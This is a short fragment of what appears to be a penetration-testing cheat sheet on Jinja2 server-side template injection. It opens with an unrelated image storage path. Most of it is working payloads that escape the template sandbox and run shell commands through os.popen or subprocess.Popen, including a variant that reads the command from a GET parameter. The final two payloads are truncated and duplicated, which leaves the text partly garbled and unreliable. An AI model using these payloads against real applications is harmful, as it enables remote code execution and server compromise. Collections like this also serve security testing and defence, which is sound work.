 {{ self._TemplateReference__context.joiner.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.namespace.__init__.__globals__.os.popen('id').read() }}
Source @podalirius_ : https://podalirius.net/en/articles/python-vulnerabilities-code-execution-in-jinja-templates/
Exploit the SSTI by calling subprocess.Popen
⚠️ the number 396 will vary depending of the application.
{{''.__class__.mro()[1].__subclasses__()[396]('cat flag.txt',shell=True,stdout=-1).communicate()[0].strip()}}
{{config.__class__.__init__.__globals__['os'].popen('ls').read()}}
Exploit the SSTI by calling Popen without guessing the offset
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import_
Simply modification of payload to clean up output and facilitate command input (https://twitter.com/SecGus/status/1198976764351066113) In
another GET parameter include a variable named "input" that contains the command you want to run (For example: &input=ls)
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import_